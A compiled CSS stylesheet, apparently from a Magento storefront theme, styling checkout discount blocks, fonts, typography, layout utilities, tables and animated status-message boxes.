.opc-block-summary .items-in-cart > .title,
.checkout-payment-method .payment-option._collapsible > .title,
.paypal-review-discount .block > .title {
  border-top: 1px solid #d1d1d1;
  cursor: pointer;
  font-weight: 700;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 30px 30px 30px 0;
  position: relative;
}
.abs-discount-block > .title > span,
.magento-payments-review-discount > .title > span,
.cart-summary .block > .title > span,
.opc-block-summary .items-in-cart > .title > span,
.checkout-payment-method .payment-option._collapsible > .title > span,
.paypal-review-discount .block > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-discount-block > .title:after,
.magento-payments-review-discount > .title:after,
.cart-summary .block > .title:after,
.opc-block-summary .items-in-cart > .title:after,
.checkout-payment-method .payment-option._collapsible > .title:after,
.paypal-review-discount .block > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-discount-block > .title:hover:after,
.magento-payments-review-discount > .title:hover:after,
.cart-summary .block > .title:hover:after,
.opc-block-summary .items-in-cart > .title:hover:after,
.checkout-payment-method .payment-option._collapsible > .title:hover:after,
.paypal-review-discount .block > .title:hover:after {
  color: #ffffff;
}
.magento-payments-review-discount > .title:after,
.cart-summary .block > .title:after,
.opc-block-summary .items-in-cart > .title:after,
.checkout-payment-method .payment-option._collapsible > .title:after,
.paypal-review-discount .block > .title:after {
  position: absolute;
  right: 0;
  top: 28px;
  width: 24px;
  height: 24px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.column.main .magento-payments-review-discount > .title strong,
.column.main .cart-summary .block > .title strong,
.column.main .opc-block-summary .items-in-cart > .title strong,
.column.main .checkout-payment-method .payment-option._collapsible > .title strong,
.column.main .paypal-review-discount .block > .title strong {
  font-size: 1.8rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  font-weight: 800;
}
.magento-payments-review-discount > .title:hover:after,
.cart-summary .block > .title:hover:after,
.opc-block-summary .items-in-cart > .title:hover:after,
.checkout-payment-method .payment-option._collapsible > .title:hover:after,
.paypal-review-discount .block > .title:hover:after {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
  background: #000;
}
.magento-payments-review-discount > .content,
.cart-summary .block > .content,
.opc-block-summary .items-in-cart > .content,
.checkout-payment-method .payment-option._collapsible > .content,
.paypal-review-discount .block > .content {
  display: none;
}
.abs-discount-block.active > .title:after,
.magento-payments-review-discount.active > .title:after,
.cart-summary .block.active > .title:after,
.opc-block-summary .items-in-cart.active > .title:after,
.checkout-payment-method .payment-option._collapsible.active > .title:after,
.paypal-review-discount .block.active > .title:after {
  content: '\74';
}
.magento-payments-review-discount.active > .content,
.cart-summary .block.active > .content,
.opc-block-summary .items-in-cart.active > .content,
.checkout-payment-method .payment-option._collapsible.active > .content,
.paypal-review-discount .block.active > .content {
  display: block;
}
rs-module .custom .tp-bullet {
  background: none;
  padding: 8px 4px;
  width: 40px;
  height: 2px;
}
rs-module .custom .tp-bullet:before {
  content: '';
  display: block;
  width: 40px;
  height: 2px;
  background: #000;
  background: rgba(0, 0, 0, 0.2);
}
rs-module .custom .tp-bullet.selected,
rs-module .custom .tp-bullet:hover {
  background: none;
}
rs-module .custom .tp-bullet.selected:before,
rs-module .custom .tp-bullet:hover:before {
  background: #000000;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/light/opensans-300.woff2') format('woff2'), url('../fonts/opensans/light/opensans-300.woff') format('woff');
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('../fonts/opensans/regular/opensans-400.woff') format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('../fonts/opensans/semibold/opensans-600.woff') format('woff');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('../fonts/opensans/bold/opensans-700.woff') format('woff');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/extrabold/opensans-800.woff2') format('woff2'), url('../fonts/opensans/extrabold/opensans-800.woff') format('woff');
  font-weight: 800;
  font-style: normal;
  font-display: swap;
}
.r-padding {
  padding: var(--r-padding) !important;
}
.r-padding-s {
  padding: var(--r-padding-s) !important;
}
.r-padding-m {
  padding: var(--r-padding-m) !important;
}
.r-padding-l {
  padding: var(--r-padding-l) !important;
}
.r-padding-xl {
  padding: var(--r-padding-xl) !important;
}
ul,
ol {
  padding-left: 15px;
}
ul > li,
ol > li {
  margin-bottom: var(--li-mb, 0);
}
.hr-light {
  border-color: rgba(0, 0, 0, 0.08);
}
a.nolink {
  pointer-events: none;
  cursor: default;
}
blockquote {
  text-align: center;
  padding: 0;
  border: none;
  font-style: initial;
  font-family: inherit;
  font-size: 26px;
  margin: 60px auto;
  max-width: 80%;
}
blockquote:after,
blockquote:before {
  content: '';
  display: block;
  width: 80px;
  height: 3px;
  background: var(--a2-main-color);
  margin: 0 auto 60px;
}
blockquote:after {
  margin: 60px auto 0;
}
blockquote .h3,
blockquote .h4,
blockquote .h5,
blockquote .h6,
blockquote h3,
blockquote h4,
blockquote h5,
blockquote h6 {
  line-height: 1.4;
}
.at-highlight {
  padding: 4px 6px;
  display: inline-block;
  background-color: #000000;
  color: #ffffff;
  line-height: 1;
  margin: 0 4px;
}
.at-highlight-2 {
  padding: 6px 9px;
  background: var(--a2-highlight);
  font-weight: 600;
  color: black;
  font-size: 16px;
  line-height: 1;
  display: inline-block;
  margin: 0 4px;
}
.clear-p p {
  margin: 0 !important;
}
a.bg-hover,
.std a,
.links-bg-hover a {
  display: inline-block;
  padding: var(--lbg-padding, 2px 4px);
  color: var(--lbg-color, #000000);
  text-decoration: none;
}
a.bg-hover:hover,
.std a:hover,
.links-bg-hover a:hover {
  background-color: var(--lbg-bg-hover, #000000);
  color: var(--lbg-color-hover, #ffffff);
  text-decoration: none;
}
a.bg-hover.link-clear,
.std a.link-clear,
.links-bg-hover a.link-clear {
  background: none !important;
  padding: 0 !important;
}
.footer.content .link-clear a {
  background: none !important;
  padding: 0;
}
.footer.content a.link-clear {
  background: none !important;
  padding: 0;
}
.std {
  /*.h1,.h2,.h3,.h4,.h5,.h6,
        h1,h2,h3,h4,h5,h6{
            font-weight: @font-weight__black;
        }*/
}
.std li {
  margin-bottom: 2px;
}
.items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.h1 {
  font-size: 48px;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
}
.h2 {
  font-size: 36px;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
}
.h3 {
  font-size: 30px;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
}
.h4 {
  font-size: 24px;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
}
.h5 {
  font-size: 20px;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
}
.h6 {
  font-size: 16px;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
h2.huge-5vw,
.h2.huge-5vw,
h2.huge-6vw,
.h2.huge-6vw,
h2.huge-7vw,
.h2.huge-7vw,
h2.big,
.h2.big,
h2.huge,
.h2.huge {
  font-size: 48px;
}
.r-fs-medium {
  font-size: var(--r-fs-medium) !important;
}
.r-fs-big {
  font-size: var(--r-fs-big) !important;
}
.r-fs-huge {
  font-size: var(--r-fs-huge) !important;
}
.breadcrumbs a,
.reviews-actions a {
  display: inline-block;
  line-height: 14px;
  padding: 2px 4px;
  color: #000000;
  text-decoration: none;
}
.breadcrumbs a:hover,
.reviews-actions a:hover {
  background-color: #000000;
  color: #ffffff;
}
.column.main .block:last-child {
  margin-bottom: 0;
}
.block .title {
  margin-bottom: 0;
}
.block .title strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block p:last-child {
  margin: 0;
}
.block .box-actions {
  margin-top: 5px;
}
.column.main .block .title strong,
.block .title strong,
.block-title strong {
  font-size: 36px;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.column.main .crosssell .block .title strong,
.column.main .related .block .title strong,
.column.main .upsell .block .title strong,
.column.main .crosssell .block-title strong,
.column.main .related .block-title strong,
.column.main .upsell .block-title strong {
  font-size: 36px;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
p {
  line-height: 1.6;
  margin-bottom: 20px;
}
.info-block {
  padding: 30px;
  background: #f8f8f8;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.info-block h6 {
  margin-top: 0;
  margin-bottom: 0;
}
.info-block strong {
  text-transform: uppercase;
  line-height: 1;
  display: block;
}
.info-block [class^="col"]:first-child {
  padding-left: 0;
}
.info-block [class^="col"]:last-child {
  padding-right: 0;
}
.image-fit {
  object-fit: cover;
  height: 100%;
}
.a-center {
  text-align: center;
}
.a-left {
  text-align: left;
}
.a-right {
  text-align: right;
}
.small-subtitle {
  font-weight: 800;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  margin-bottom: 18px;
  display: inline-block;
}
.hightlighted-text {
  display: inline-block;
  position: relative;
  font-family: inherit;
  font-size: inherit;
  font-style: inherit;
  font-weight: inherit;
  text-transform: inherit;
  letter-spacing: inherit;
  line-height: 1em;
  padding: 0 3px;
  z-index: 1;
}
.hightlighted-text:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 32%;
  left: 0;
  top: auto;
  bottom: 0;
  z-index: -1;
  background-color: var(--a2-highlight);
}
.hightlighted-text.lower:before {
  bottom: -3px;
}
.hightlighted-text.ox-animate:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left bottom;
  transform-origin: left bottom;
  -webkit-transition: -webkit-transform 0.7s ease-in-out 0.2s;
  transition: transform 0.7s ease-in-out 0.2s;
}
.hightlighted-text.ox-animate.animated:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
h1.huge-spacing,
.h1.huge-spacing {
  letter-spacing: 4px;
}
.medium-text {
  font-weight: 600;
  font-size: 16px;
  line-height: 32px;
}
.big-text {
  font-weight: 600;
  font-size: 18px;
  line-height: 32px;
}
.fancy-text {
  position: relative;
  display: block;
}
.fancy-text.-overlay {
  margin-bottom: -34px;
}
.fancy-text.-overlay-top {
  margin-top: -50px;
}
.fancy-text.-overlay-top.huge-6vw {
  margin-top: -2.2vw;
}
.big-text-promo {
  padding: 140px 30px;
}
.big-text-promo p {
  font-size: 24px;
  font-weight: 500;
}
.testimonial-name {
  margin-top: 40px;
}
.testimonial-name p,
.testimonial-name span {
  font-weight: 600;
  display: block;
}
.testimonial-name p:first-child,
.testimonial-name span:first-child {
  font-weight: 800;
  font-size: 18px;
}
.testimonial-name p,
.testimonial-name span {
  margin: 0;
}
.page-bottom-padding {
  margin-bottom: -40px;
}
.centered-iblocks {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
}
.centered-iblocks .iblock,
.centered-iblocks > div {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  position: relative;
  padding: 25px;
}
.centered-iblocks .iblock:after,
.centered-iblocks > div:after {
  content: '';
  display: block;
  width: 1px;
  height: 50%;
  background: #ffffff2e;
  position: absolute;
  top: 25%;
  left: 0;
}
.centered-iblocks .iblock:first-child:after,
.centered-iblocks > div:first-child:after {
  content: none;
}
.centered-iblocks .iblock .icon-wrapper,
.centered-iblocks > div .icon-wrapper {
  margin-right: 20px;
  margin-bottom: 0;
  line-height: 0;
}
.centered-iblocks.-stretch {
  -ms-flex-pack: stretch;
  justify-content: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.centered-iblocks.-stretch .iblock,
.centered-iblocks.-stretch > div {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  flex: 1;
}
.centered-iblocks.-stretch .iblock:after,
.centered-iblocks.-stretch > div:after {
  height: 100%;
  top: 0;
  background: rgba(121, 121, 121, 0.18);
}
.clean-list ul,
ul.clean-list {
  padding: 0;
  list-style: none;
}
.clean-list ul li,
ul.clean-list li {
  margin-bottom: 7px;
}
.clean-list ul li:last-child,
ul.clean-list li:last-child {
  margin: 0;
}
.a-underlined-links a {
  display: inline;
  border-bottom: 2px solid var(--a2-main-color);
}
.a-underlined-links a:hover {
  border-color: transparent;
}
.underlined-links a {
  display: inline;
  border-bottom: 2px solid transparent;
}
.underlined-links a:hover {
  border-color: var(--a2-main-color);
}
.underlined-links.std a {
  display: inline;
}
.underlined-links.std a:hover {
  background: none;
}
.underlined-links-simple a {
  border-bottom: 1px solid;
}
.footer.content .links-no-padding a:not(.button),
.links-no-padding a:not(.button) {
  padding: 0px;
}
code,
kbd,
pre,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
code {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: #f5f5f5;
  border: 0 solid #d1d1d1;
  color: #212529;
  line-height: 1.42857143;
  margin: 0 0 30px;
  padding: 25px;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
.huge-line {
  background: #333;
  width: 70%;
  height: 4px;
  display: inline-block;
  /*position: absolute;
        bottom: 0;  */
}
.small-line {
  background: #333;
  width: 80px;
  height: 3px;
  display: inline-block;
}
.small-line.blink {
  animation: flashing 1s infinite;
}
.ox-border-xs {
  border: 2px solid white;
}
.ox-border-s {
  border: 4px solid white;
}
a.border-bottom {
  border-bottom: 1px solid;
}
a.border-bottom:hover {
  border-color: transparent;
}
.list-hover {
  padding: 0;
  list-style: none;
  margin: 0;
}
.list-hover li {
  margin: 0;
  padding: 10px;
  transition: background-color 0.4s;
}
.list-hover li:hover {
  background-color: #f5f5f5;
}
.list-bordered li + li {
  border-top: 1px solid #e4e4e4;
}
.border-top {
  border-top: 1px solid #e4e4e4;
}
.title-and-link {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-top: 40px;
  margin-bottom: 30px;
}
.title-and-link > h2 {
  margin: 0 20px 0 0;
}
.title-and-link > a {
  margin: 10px 0;
}
h1.huge-10,
.h1.huge-10,
h2.huge-10,
.h2.huge-10 {
  font-size: 10vw;
}
a.ox-grey-underline {
  border-bottom: 1px solid #b6b6b6;
  opacity: 0.6;
}
.ox-bg-text {
  position: relative;
}
.ox-bg-text > * {
  display: inline-block;
  padding: 10px 12px;
  background: #ffffff;
  line-height: 0.9;
  margin: -5px 0 0 0;
}
.hcard {
  display: flex;
  gap: 10px;
  padding: 20px;
  transition: 0.4s;
}
.hcard_left {
  width: 100%;
  max-width: var(--left-width, 40px);
}
.light-bg-hover:hover {
  background-color: #f5f5f5;
}
.hcard_title {
  margin-bottom: 7px;
}
.page-wrapper {
  position: relative;
  width: 100%;
  overflow-x: hidden;
  overflow-x: clip;
}
#cookie-status {
  display: none;
}
.cms-page-view.page-layout-1column-fullwidth .breadcrumbs {
  display: none !important;
}
.page-layout-1column-fullwidth .breadcrumbs {
  max-width: 100%;
}
.product-page--fullwidth.catalog-product-view .page-main {
  max-width: 100% !important;
}
.catalog-product-view .breadcrumbs + .page-main {
  padding-top: 20px;
}
html {
  scroll-behavior: smooth;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.above-footer-block {
  contain: paint;
}
.flex-row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.flex-right {
  justify-content: flex-end;
  margin-left: auto;
}
.page-layout-1column-fullwidth.catalog-product-view .page-main,
.page-main {
  padding-bottom: 80px;
  padding-top: 40px;
}
.above_footer_block {
  height: 100%;
}
.columns {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.columns:after {
  clear: both;
  content: ' ';
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.columns .column.main {
  padding-bottom: 0;
  /*.lib-vendor-prefix-flex-basis(100%);
            .lib-vendor-prefix-flex-grow(1);*/
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-main {
  /*.lib-vendor-prefix-flex-grow(1);
            .lib-vendor-prefix-flex-basis(100%);*/
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-additional {
  /*.lib-vendor-prefix-flex-grow(1);
            .lib-vendor-prefix-flex-basis(100%);*/
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  width: 100%;
}
.ox-max-width-300 {
  max-width: 300px;
}
.ox-max-width-400 {
  max-width: 400px;
}
.ox-max-width-500 {
  max-width: 500px;
}
.ox-max-width-600 {
  max-width: 600px;
}
.ox-max-width-700 {
  max-width: 700px;
}
.ox-max-width-800 {
  max-width: 800px;
}
.ox-max-width-900 {
  max-width: 900px;
}
.ox-max-width-1000 {
  max-width: 1000px;
}
[class*="ox-max-width-"] {
  margin: 0 auto;
}
.ox-space-between {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
}
.ox-space-evenly {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  justify-content: space-evenly;
}
.relative {
  position: relative;
}
.no-margin {
  margin: 0 !important;
}
.no-padding {
  padding: 0 !important;
}
.row.no-spacing {
  margin: 0;
}
.row.no-spacing > *,
.row.no-spacing > [class^="col"] {
  padding: 0;
}
.c-block {
  display: table-cell;
  float: none;
  vertical-align: middle;
}
/* use inside col */
.block-align-vertical {
  height: 100%;
  display: flex !important;
  display: -ms-flexbox !important;
  flex-flow: column;
  justify-content: center;
}
/* use on col div */
.col-align-vertical {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.cols-vertical-stretch {
  height: 100%;
}
.cols-vertical-stretch > div {
  flex: 1;
}
.col-v-gap {
  row-gap: calc(var(--grid-margin) * 2);
}
.promo-block-categories-grid {
  background: #f5f5f5;
  padding: 70px 0 70px 0;
  margin: 0;
}
.promo-block-categories-grid.row {
  margin: 0;
}
.promo-block-categories-grid.row > *,
.promo-block-categories-grid.row > [class^="col"] {
  padding: 0;
}
.promo-block-categories-grid .promo-block-categories__text {
  padding: 0 2% 0 5%;
}
.promo-block-categories-grid .promo-block-categories__text .inner ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.promo-block-categories-grid .promo-block-categories__text .inner ul li {
  margin-bottom: 12px;
}
.spacer-big {
  height: 100px;
}
.spacer-medium {
  height: 80px;
}
.spacer-regular {
  height: 60px;
}
.spacer-small {
  height: 40px;
}
.spacer-xs {
  height: 20px;
}
.spacer-xxs {
  height: 10px;
}
div[class^="spacer-"] {
  display: block;
  clear: both;
  width: 100%;
  font-size: 0;
  line-height: 0;
  color: transparent;
}
.responsive-padding-1 {
  padding: 15px;
}
.pr-0 {
  padding-right: 0;
}
.pl-0 {
  padding-left: 0;
}
.pr-15 {
  padding-right: 15px;
}
.pl-15 {
  padding-left: 15px;
}
.pr-30 {
  padding-right: 30px;
}
.pl-30 {
  padding-left: 30px;
}
@media only screen and (max-width: 1024px) and (min-width: 769px) {
  .hide-on-tablet {
    display: none !important;
  }
}
.ox-margin {
  margin-bottom: 30px;
}
.ox-margin-no {
  margin-bottom: 0;
}
.table-wrapper {
  margin-bottom: 20px;
}
table > caption {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table:not(.cart):not(.totals) {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > tbody > tr > th,
.table:not(.cart):not(.totals) > tfoot > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td,
.table:not(.cart):not(.totals) > tbody > tr > td,
.table:not(.cart):not(.totals) > tfoot > tr > td {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td {
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.table:not(.cart):not(.totals) tfoot > tr:first-child th,
.table:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
  padding-top: 20px;
}
.table:not(.cart):not(.totals) tfoot .mark {
  font-weight: 400;
  text-align: right;
}
.overflow-y {
  overflow-y: auto;
}
.table-bordered table tr th,
.table-bordered table tr td {
  padding: 16px 25px;
  border-bottom: 1px solid #eaeaea;
}
.table-bordered table tr:last-of-type td {
  border-bottom: none;
}
.table-bordered table tr th {
  line-height: 1;
  text-transform: uppercase;
}
.table-header-border table thead tr th {
  line-height: 1;
  border-bottom: 2px solid #000;
}
.table-header-bg table thead tr th {
  line-height: 1;
  padding: 16px 25px;
  color: #fff;
  background: #000;
}
@keyframes transform-0-1 {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes checkboxleft {
  0% {
    transform: rotate(45deg) scaleX(0);
  }
  100% {
    transform: rotate(45deg) scaleX(1);
  }
}
@keyframes checkboxright {
  0% {
    transform: rotate(-45deg) scaleX(0);
  }
  100% {
    transform: rotate(-45deg) scaleX(1);
  }
}
@keyframes show {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.page.messages .ox-overlay-close-btn {
  display: none;
}
.message + .message {
  margin-top: 2px;
}
.messages .message:last-child {
  margin-bottom: 20px;
}
.message.info {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.info:before {
  content: '';
  background: #000000;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.info a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.info > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 18px;
  width: 3px;
  height: 3px;
}
.message.info > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 25px;
  width: 3px;
  height: 12px;
}
.message.error {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.error:before {
  content: '';
  background: #ff0000;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.error a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.error > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 33px;
  top: 20px;
  width: 17px;
  height: 3px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.message.error > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 28px;
  top: 20px;
  width: 17px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 100%;
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.message.warning {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.warning:before {
  content: '';
  background: #ffe51e;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.warning a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.warning > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 31px;
  top: 18px;
  width: 15px;
  height: 15px;
  background: transparent;
  border-left: 10px solid transparent;
  border-bottom: 17px solid #000;
  border-right: 10px solid transparent;
}
.message.notice {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.notice:before {
  content: '';
  background: #44d7e2;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.notice a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.notice > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 18px;
  width: 3px;
  height: 3px;
}
.message.notice > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 25px;
  width: 3px;
  height: 12px;
}
.message.success {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.success:before {
  content: '';
  background: #c3e235;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.success a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.success > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 32px;
  top: 24px;
  width: 10px;
  height: 3px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.message.success > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 37px;
  top: 31px;
  width: 15px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.ox-megamenu,
.navigation {
  display: none;
}
.ox-megamenu .category-item.-separator,
.navigation .category-item.-separator {
  border-top: 1px solid rgba(127, 127, 127, 0.28);
  padding-top: 10px;
  margin-top: 10px !important;
}
.navigation .category-item.-drop-no-padding > .ox-megamenu__dropdown {
  padding: 0 !important;
}
